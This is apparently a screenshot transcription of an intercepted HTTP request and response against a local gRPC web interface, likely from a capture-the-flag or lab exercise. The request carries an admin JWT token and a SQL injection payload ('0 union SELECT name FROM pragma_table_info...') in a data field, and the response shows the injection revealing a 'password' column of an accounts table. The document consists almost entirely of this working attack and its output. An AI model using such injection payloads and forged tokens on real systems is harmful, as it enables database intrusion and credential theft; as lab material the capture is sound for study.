 Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:39351
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: 2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 244
11 Origin: http://127.0.0.1:39351
12 DNT: 1
13 Connection: close
14 Referer: http://127.0.0.1:39351/
15 Cookie: _grpcui_csrf_token=2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-Ch04Y
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU
zODM2NDB9.wm0D3a9Sj2UcpEHaH07JPjHj_ohaxWt0Qo6CgWTPpnw"
}
],
"data":[
{
"id":"0 union SELECT name FROM pragma_table_info('accounts')"
}
]
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 29 May 2023 15:57:51 GMT
4 Content-Length: 392
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"password"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33